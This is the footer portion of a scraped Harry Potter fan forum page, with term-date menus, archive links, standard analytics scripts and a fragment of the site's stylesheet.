Reign</option>  <option value="894" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 32: September - December 2012</option>  <option value="921" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 33: January - April 2013</option>  <option value="929" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 34: May - August 2013</option>  <option value="959" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 35: September - December 2013</option>  <option value="966" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 36: January - April 2014</option>  <option value="982" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 37: May - August 2014</option>  <option value="985" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 38: September - December 2014</option>  <option value="999" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 39: January - April 2015</option>  <option value="1003" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 40: May - August 2015</option>  <option value="1187" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmaster: Abraham Botros's Reign</option>  <option value="1006" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 41: Sept - December 2015</option>  <option value="1188" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmistress: Meredith Moxley's Reign</option>  <option value="1014" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 42: January - April 2016</option>  <option value="1189" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmaster: Mohamed Sohnoun's Reign</option>  <option value="1024" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 43: May - August 2016</option>  <option value="1030" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 44: September - December 2016</option>  <option value="1190" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmistress: Regina Hawthorne's Reign</option>  <option value="1038" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 45: January - April 2017</option>  <option value="1051" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 46: May - August 2017</option>  <option value="1077" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 47: September - December 2017</option>  <option value="1083" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 48: January - April 2018</option>  <option value="1085" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 49: May - August 2018</option>  <option value="1099" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 50: September - December 2018</option>  <option value="1191" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmaster: Malachi Trent's Reign</option>  <option value="1121" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 51: January - April 2019</option>  <option value="1135" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 52: May - August 2019</option>  <option value="1174" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 53: September - December 2019</option>  <option value="1197" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 54: January - April 2020</option>  <option value="1203" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 55: May - August 2020</option>  <option value="1211" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 56: September - December 2020</option>  <option value="1221" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 57: January - April 2021</option>  <option value="1240" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 58: May - August 2021</option>  <option value="1244" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 59: September - December 2021</option>  <option value="1245" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmaster: Kamran Kazmi's Reign</option>  <option value="1246" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 60: January - April 2022</option>  <option value="1248" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 61: May - August 2022</option>  <option value="1254" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 62: September - December 2022</option>  <option value="1261" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmaster Wilber Winterbottom's Reign</option>  <option value="1263" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 63: January - April 2023</option>  <option value="1265" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 64: May - August 2023</option>  <option value="1266" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Hogwarts Job Fair</option>  <option value="1269" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 65: September - December 2023</option>  <option value="1272" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 66: January - April 2024</option>  <option value="1274" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 67: May - August 2024</option>  <option value="1273" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Woodcroft Games</option>  <option value="1275" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 68: September - December 2024</option>  <option value="1277" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 69: January - April 2025</option>  <option value="1287" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 70: May - August 2025</option>  <option value="1291" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 71: September - December 2025</option>  <option value="1293" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 72: January - April 2026</option>  </optgroup> </select> <input type="submit" class="button" value="Go"  />  </form> </div> </td> </tr> </table>  <br />    <br /> <div class="smallfont" align="center">All times are GMT. The time now is <span class="time">04:55 PM</span>.</div> <br /> </div>  </div> </div> </div>    </div>  </td> </tr> </table>  <form action="https://www.snitchseeker.com/forum.php" method="get" style="clear:left"> <table cellpadding="6" cellspacing="0" border="0" width="100%" class="page" align="center"> <tr> <td class="tfoot"> <select name="styleid" onchange="switch_id(this, 'style')"> <optgroup label="Quick Style Chooser">  <option value="10" class="" selected="selected">-- New Deathly Hallows</option>  <option value="14" class="" >---- Atlantis Ministry Plot</option>  <option value="13" class="" >---- New Deathly Hallows sans countdown</option>  <option value="2" class="" >---- Death Eaters</option>  <option value="4" class="" >---- SS Classic</option>  <option value="8" class="" >---- Slytherin Green</option>  <option value="12" class="" >---- SS Spring</option>  <option value="11" class="" >---- SS Winter</option>  <option value="3" class="" >-- SS lite</option>  </optgroup> </select> </td> <td class="tfoot" align="right" width="100%"> <div class="smallfont"> <strong> <a href="https://www.snitchseeker.com/sendmessage.php" rel="nofollow" accesskey="9">Contact Us</a> -
				<a href="https://www.snitchseeker.com/">SnitchSeeker.com</a> -
				
				
				<a href="https://www.snitchseeker.com/archive/index.php/">Archive</a> -
				
				
				
				<a href="http://www.snitchseeker.com/members/madelineno-684731/#top" onclick="self.scrollTo(0, 0); return false;">Top</a> </strong> </div> </td> </tr> </table> </td> </tr> </table> <br /> <div align="center"> <p class="smallfont" style="margin: 10px 45px;">This Harry Potter and Wizarding World fan website and community is not endorsed by Hogwarts, Harry Potter, J.K. Rowling, Warner Bros., Daniel Radcliffe, Emma Watson, Rupert Grint, Quidditch, Deathly Hallows, Sorcerer's Stone, Wizards, Muggles, No-Maj, MACUSA, Newt Scamander, Video Games, Half-Blood Prince, Orders of the Phoenix, Goblet of Fire, Philosopher's Stones, Chamber of Secret, Pottermore, Fantastic Beasts and Where to Find Them, Eddie Redmayne, Cursed Child, or any other official Harry Potter source.</p> <p class="smallfont">All content is copyright &copy;2002 - 2026, SnitchSeeker.com unless stated otherwise. <a href="http://www.snitchseeker.com/prefect-office-ss-anouncements-help-feedback/privacy-policy-71535/" style="color:#fff">Privacy Policy</a></p> <div class="smallfont" align="center"> 
	Powered by vBulletin&reg; Version 3.8.4<br />Copyright &copy;2000 - 2026, Jelsoft Enterprises Ltd.
<br />LinkBacks Enabled by vBSEO 3.3.2 &copy; 2009, Crawlability, Inc.
	 </div> <div class="smallfont" align="center">  

	Site designed by <a onclick="pageTracker._trackPageview ('/outgoing/https_www_richardharris_no_');" rel="nofollow" href="https://www.richardharris.no/" target="_blank">Richard Harris Design</a><br /> </div> </div> </form>   <script type="text/javascript"> <!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//--> </script>  <br /><div style="z-index:3" class="smallfont" align="center"><a href="https://www.snitchseeker.com/archive/index.php/f-20.html">1</a> <a href="https://www.snitchseeker.com/archive/index.php/f-22.html">2</a> <a href="https://www.snitchseeker.com/archive/index.php/f-23.html">3</a> <a href="https://www.snitchseeker.com/archive/index.php/f-24.html">4</a> <a href="https://www.snitchseeker.com/archive/index.php/f-26.html">5</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1030.html">6</a> <a href="https://www.snitchseeker.com/archive/index.php/f-33.html">7</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1110.html">8</a> <a href="https://www.snitchseeker.com/archive/index.php/f-37.html">9</a> <a href="https://www.snitchseeker.com/archive/index.php/f-38.html">10</a> <a href="https://www.snitchseeker.com/archive/index.php/f-174.html">11</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1111.html">12</a> <a href="https://www.snitchseeker.com/archive/index.php/f-49.html">13</a> <a href="https://www.snitchseeker.com/archive/index.php/f-715.html">14</a> <a href="https://www.snitchseeker.com/archive/index.php/f-52.html">15</a> <a href="https://www.snitchseeker.com/archive/index.php/f-53.html">16</a> <a href="https://www.snitchseeker.com/archive/index.php/f-56.html">17</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1098.html">18</a> <a href="https://www.snitchseeker.com/archive/index.php/f-58.html">19</a> <a href="https://www.snitchseeker.com/archive/index.php/f-59.html">20</a> <a href="https://www.snitchseeker.com/archive/index.php/f-60.html">21</a> <a href="https://www.snitchseeker.com/archive/index.php/f-192.html">22</a> <a href="https://www.snitchseeker.com/archive/index.php/f-64.html">23</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1077.html">24</a> <a href="https://www.snitchseeker.com/archive/index.php/f-66.html">25</a> <a href="https://www.snitchseeker.com/archive/index.php/f-959.html">26</a> <a href="https://www.snitchseeker.com/archive/index.php/f-957.html">27</a> <a href="https://www.snitchseeker.com/archive/index.php/f-68.html">28</a> <a href="https://www.snitchseeker.com/archive/index.php/f-70.html">29</a> <a href="https://www.snitchseeker.com/archive/index.php/f-71.html">30</a> <a href="https://www.snitchseeker.com/archive/index.php/f-73.html">31</a> <a href="https://www.snitchseeker.com/archive/index.php/f-74.html">32</a> <a href="https://www.snitchseeker.com/archive/index.php/f-79.html">33</a> <a href="https://www.snitchseeker.com/archive/index.php/f-95.html">34</a> <a href="https://www.snitchseeker.com/archive/index.php/f-986.html">35</a> <a href="https://www.snitchseeker.com/archive/index.php/f-100.html">36</a> <a href="https://www.snitchseeker.com/archive/index.php/f-102.html">37</a> <a href="https://www.snitchseeker.com/archive/index.php/f-103.html">38</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1112.html">39</a> <a href="https://www.snitchseeker.com/archive/index.php/f-109.html">40</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1265.html">41</a> <a href="https://www.snitchseeker.com/archive/index.php/f-955.html">42</a> <a href="https://www.snitchseeker.com/archive/index.php/f-124.html">43</a> <a href="https://www.snitchseeker.com/archive/index.php/f-131.html">44</a> <a href="https://www.snitchseeker.com/archive/index.php/f-132.html">45</a> <a href="https://www.snitchseeker.com/archive/index.php/f-134.html">46</a> <a href="https://www.snitchseeker.com/archive/index.php/f-138.html">47</a> <a href="https://www.snitchseeker.com/archive/index.php/f-376.html">48</a> <a href="https://www.snitchseeker.com/archive/index.php/f-382.html">49</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1133.html">50</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1014.html">51</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1038.html">52</a> <a href="https://www.snitchseeker.com/archive/index.php/f-158.html">53</a> <a href="https://www.snitchseeker.com/archive/index.php/f-168.html">54</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1109.html">55</a> <a href="https://www.snitchseeker.com/archive/index.php/f-170.html">56</a> <a href="https://www.snitchseeker.com/archive/index.php/f-175.html">57</a> <a href="https://www.snitchseeker.com/archive/index.php/f-759.html">58</a> <a href="https://www.snitchseeker.com/archive/index.php/f-656.html">59</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1003.html">60</a> <a href="https://www.snitchseeker.com/archive/index.php/f-178.html">61</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1113.html">62</a> <a href="https://www.snitchseeker.com/archive/index.php/f-189.html">63</a> <a href="https://www.snitchseeker.com/archive/index.php/f-176.html">64</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1115.html">65</a> <a href="https://www.snitchseeker.com/archive/index.php/f-307.html">66</a> <a href="https://www.snitchseeker.com/archive/index.php/f-207.html">67</a> <a href="https://www.snitchseeker.com/archive/index.php/f-229.html">68</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1250.html">69</a> <a href="https://www.snitchseeker.com/archive/index.php/f-238.html">70</a> <a href="https://www.snitchseeker.com/archive/index.php/f-224.html">71</a> <a href="https://www.snitchseeker.com/archive/index.php/f-970.html">72</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1087.html">73</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1096.html">74</a> <a href="https://www.snitchseeker.com/archive/index.php/f-308.html">75</a> <a href="https://www.snitchseeker.com/archive/index.php/f-360.html">76</a> <a href="https://www.snitchseeker.com/archive/index.php/f-276.html">77</a> <a href="https://www.snitchseeker.com/archive/index.php/f-273.html">78</a> <a href="https://www.snitchseeker.com/archive/index.php/f-326.html">79</a> <a href="https://www.snitchseeker.com/archive/index.php/f-292.html">80</a> <a href="https://www.snitchseeker.com/archive/index.php/f-377.html">81</a> <a href="https://www.snitchseeker.com/archive/index.php/f-379.html">82</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1121.html">83</a> <a href="https://www.snitchseeker.com/archive/index.php/f-375.html">84</a> <a href="https://www.snitchseeker.com/archive/index.php/f-381.html">85</a> <a href="https://www.snitchseeker.com/archive/index.php/f-383.html">86</a> <a href="https://www.snitchseeker.com/archive/index.php/f-384.html">87</a> <a href="https://www.snitchseeker.com/archive/index.php/f-433.html">88</a> <a href="https://www.snitchseeker.com/archive/index.php/f-414.html">89</a> <a href="https://www.snitchseeker.com/archive/index.php/f-958.html">90</a> <a href="https://www.snitchseeker.com/archive/index.php/f-437.html">91</a> <a href="https://www.snitchseeker.com/archive/index.php/f-417.html">92</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1024.html">93</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1260.html">94</a> <a href="https://www.snitchseeker.com/archive/index.php/f-455.html">95</a> <a href="https://www.snitchseeker.com/archive/index.php/f-450.html">96</a> <a href="https://www.snitchseeker.com/archive/index.php/f-969.html">97</a> <a href="https://www.snitchseeker.com/archive/index.php/f-479.html">98</a> <a href="https://www.snitchseeker.com/archive/index.php/f-477.html">99</a> <a href="https://www.snitchseeker.com/archive/index.php/f-476.html">100</a> <a href="https://www.snitchseeker.com/archive/index.php/f-584.html">101</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1197.html">102</a> <a href="https://www.snitchseeker.com/archive/index.php/f-547.html">103</a> <a href="https://www.snitchseeker.com/archive/index.php/f-552.html">104</a> <a href="https://www.snitchseeker.com/archive/index.php/f-839.html">105</a> <a href="https://www.snitchseeker.com/archive/index.php/f-595.html">106</a> <a href="https://www.snitchseeker.com/archive/index.php/f-594.html">107</a> <a href="https://www.snitchseeker.com/archive/index.php/f-596.html">108</a> <a href="https://www.snitchseeker.com/archive/index.php/f-635.html">109</a> <a href="https://www.snitchseeker.com/archive/index.php/f-617.html">110</a> <a href="https://www.snitchseeker.com/archive/index.php/f-653.html">111</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1099.html">112</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1097.html">113</a> <a href="https://www.snitchseeker.com/archive/index.php/f-657.html">114</a> <a href="https://www.snitchseeker.com/archive/index.php/f-666.html">115</a> <a href="https://www.snitchseeker.com/archive/index.php/f-775.html">116</a> <a href="https://www.snitchseeker.com/archive/index.php/f-774.html">117</a> <a href="https://www.snitchseeker.com/archive/index.php/f-726.html">118</a> <a href="https://www.snitchseeker.com/archive/index.php/f-678.html">119</a> <a href="https://www.snitchseeker.com/archive/index.php/f-705.html">120</a> <a href="https://www.snitchseeker.com/archive/index.php/f-681.html">121</a> <a href="https://www.snitchseeker.com/archive/index.php/f-766.html">122</a> <a href="https://www.snitchseeker.com/archive/index.php/f-706.html">123</a> <a href="https://www.snitchseeker.com/archive/index.php/f-717.html">124</a> <a href="https://www.snitchseeker.com/archive/index.php/f-709.html">125</a> <a href="https://www.snitchseeker.com/archive/index.php/f-707.html">126</a> <a href="https://www.snitchseeker.com/archive/index.php/f-708.html">127</a> <a href="https://www.snitchseeker.com/archive/index.php/f-710.html">128</a> <a href="https://www.snitchseeker.com/archive/index.php/f-711.html">129</a> <a href="https://www.snitchseeker.com/archive/index.php/f-712.html">130</a> <a href="https://www.snitchseeker.com/archive/index.php/f-713.html">131</a> <a href="https://www.snitchseeker.com/archive/index.php/f-714.html">132</a> <a href="https://www.snitchseeker.com/archive/index.php/f-716.html">133</a> <a href="https://www.snitchseeker.com/archive/index.php/f-718.html">134</a> <a href="https://www.snitchseeker.com/archive/index.php/f-719.html">135</a> <a href="https://www.snitchseeker.com/archive/index.php/f-720.html">136</a> <a href="https://www.snitchseeker.com/archive/index.php/f-722.html">137</a> <a href="https://www.snitchseeker.com/archive/index.php/f-723.html">138</a> <a href="https://www.snitchseeker.com/archive/index.php/f-724.html">139</a> <a href="https://www.snitchseeker.com/archive/index.php/f-727.html">140</a> <a href="https://www.snitchseeker.com/archive/index.php/f-728.html">141</a> <a href="https://www.snitchseeker.com/archive/index.php/f-738.html">142</a> <a href="https://www.snitchseeker.com/archive/index.php/f-744.html">143</a> <a href="https://www.snitchseeker.com/archive/index.php/f-763.html">144</a> <a href="https://www.snitchseeker.com/archive/index.php/f-767.html">145</a> <a href="https://www.snitchseeker.com/archive/index.php/f-772.html">146</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1257.html">147</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1272.html">148</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1083.html">149</a> <a href="https://www.snitchseeker.com/archive/index.php/f-773.html">150</a> <a href="https://www.snitchseeker.com/archive/index.php/f-776.html">151</a> <a href="https://www.snitchseeker.com/archive/index.php/f-777.html">152</a> <a href="https://www.snitchseeker.com/archive/index.php/f-778.html">153</a> <a href="https://www.snitchseeker.com/archive/index.php/f-779.html">154</a> <a href="https://www.snitchseeker.com/archive/index.php/f-780.html">155</a> <a href="https://www.snitchseeker.com/archive/index.php/f-781.html">156</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1085.html">157</a> <a href="https://www.snitchseeker.com/archive/index.php/f-782.html">158</a> <a href="https://www.snitchseeker.com/archive/index.php/f-783.html">159</a> <a href="https://www.snitchseeker.com/archive/index.php/f-784.html">160</a> <a href="https://www.snitchseeker.com/archive/index.php/f-805.html">161</a> <a href="https://www.snitchseeker.com/archive/index.php/f-812.html">162</a> <a href="https://www.snitchseeker.com/archive/index.php/f-827.html">163</a> <a href="https://www.snitchseeker.com/archive/index.php/f-830.html">164</a> <a href="https://www.snitchseeker.com/archive/index.php/f-833.html">165</a> <a href="https://www.snitchseeker.com/archive/index.php/f-851.html">166</a> <a href="https://www.snitchseeker.com/archive/index.php/f-855.html">167</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1114.html">168</a> <a href="https://www.snitchseeker.com/archive/index.php/f-860.html">169</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1264.html">170</a> <a href="https://www.snitchseeker.com/archive/index.php/f-869.html">171</a> <a href="https://www.snitchseeker.com/archive/index.php/f-870.html">172</a> <a href="https://www.snitchseeker.com/archive/index.php/f-876.html">173</a> <a href="https://www.snitchseeker.com/archive/index.php/f-881.html">174</a> <a href="https://www.snitchseeker.com/archive/index.php/f-885.html">175</a> <a href="https://www.snitchseeker.com/archive/index.php/f-883.html">176</a> <a href="https://www.snitchseeker.com/archive/index.php/f-886.html">177</a> <a href="https://www.snitchseeker.com/archive/index.php/f-894.html">178</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1116.html">179</a> <a href="https://www.snitchseeker.com/archive/index.php/f-899.html">180</a> <a href="https://www.snitchseeker.com/archive/index.php/f-900.html">181</a> <a href="https://www.snitchseeker.com/archive/index.php/f-901.html">182</a> <a href="https://www.snitchseeker.com/archive/index.php/f-902.html">183</a> <a href="https://www.snitchseeker.com/archive/index.php/f-903.html">184</a> <a href="https://www.snitchseeker.com/archive/index.php/f-904.html">185</a> <a href="https://www.snitchseeker.com/archive/index.php/f-905.html">186</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1261.html">187</a> <a href="https://www.snitchseeker.com/archive/index.php/f-921.html">188</a> <a href="https://www.snitchseeker.com/archive/index.php/f-929.html">189</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1051.html">190</a> <a href="https://www.snitchseeker.com/archive/index.php/f-999.html">191</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1000.html">192</a> <a href="https://www.snitchseeker.com/archive/index.php/f-985.html">193</a> <a href="https://www.snitchseeker.com/archive/index.php/f-960.html">194</a> <a href="https://www.snitchseeker.com/archive/index.php/f-965.html">195</a> <a href="https://www.snitchseeker.com/archive/index.php/f-966.html">196</a> <a href="https://www.snitchseeker.com/archive/index.php/f-977.html">197</a> <a href="https://www.snitchseeker.com/archive/index.php/f-972.html">198</a> <a href="https://www.snitchseeker.com/archive/index.php/f-967.html">199</a> <a href="https://www.snitchseeker.com/archive/index.php/f-968.html">200</a> <a href="https://www.snitchseeker.com/archive/index.php/f-976.html">201</a> <a href="https://www.snitchseeker.com/archive/index.php/f-971.html">202</a> <a href="https://www.snitchseeker.com/archive/index.php/f-973.html">203</a> <a href="https://www.snitchseeker.com/archive/index.php/f-974.html">204</a> <a href="https://www.snitchseeker.com/archive/index.php/f-975.html">205</a> <a href="https://www.snitchseeker.com/archive/index.php/f-982.html">206</a> <a href="https://www.snitchseeker.com/archive/index.php/f-983.html">207</a> <a href="https://www.snitchseeker.com/archive/index.php/f-984.html">208</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1007.html">209</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1006.html">210</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1054.html">211</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1191.html">212</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1135.html">213</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1183.html">214</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1136.html">215</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1282.html">216</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1174.html">217</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1188.html">218</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1181.html">219</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1212.html">220</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1182.html">221</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1185.html">222</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1161.html">223</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1190.html">224</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1189.html">225</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1187.html">226</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1266.html">227</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1184.html">228</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1186.html">229</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1171.html">230</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1203.html">231</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1213.html">232</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1254.html">233</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1222.html">234</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1211.html">235</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1221.html">236</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1240.html">237</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1214.html">238</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1248.html">239</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1245.html">240</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1244.html">241</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1246.html">242</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1223.html">243</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1276.html">244</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1291.html">245</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1238.html">246</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1255.html">247</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1275.html">248</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1242.html">249</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1263.html">250</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1270.html">251</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1269.html">252</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1273.html">253</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1274.html">254</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1277.html">255</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1279.html">256</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1284.html">257</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1287.html">258</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1290.html">259</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1293.html">260</a> </div>

<script type="text/javascript"><!--
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
//-->
</script>
<script type="text/javascript"><!--
try {
var pageTracker = _gat._getTracker("UA-176205151-1");
pageTracker._trackPageview();
pageTracker._setVar("usergroup-1-Unregistered / Not Logged In");
} catch(err) {}
//-->
</script>
</body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.snitchseeker.com/clientscript/vbulletin_css/style-5c5c7069-00010.css
body_size: 10848
content:
body
{
	background: #d29f6a;
	color: #fafafa;
	font: 1em verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	margin: 0px;
	padding: 0px;
}
a:link, body_alink
{
	color: #102973;
}
a:visited, body_avisited
{
	color: #0066CC;
}
a:hover, a:active, body_ahover
{
	color: #FF6600;
}
.page
{
	color: #000000;
	padding: 0; margin: 0;
}
td, th, p, li
{
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tborder
{
	background: #3e342e;
	color: #fafafa;
	border: 2px solid #8b654e;
}
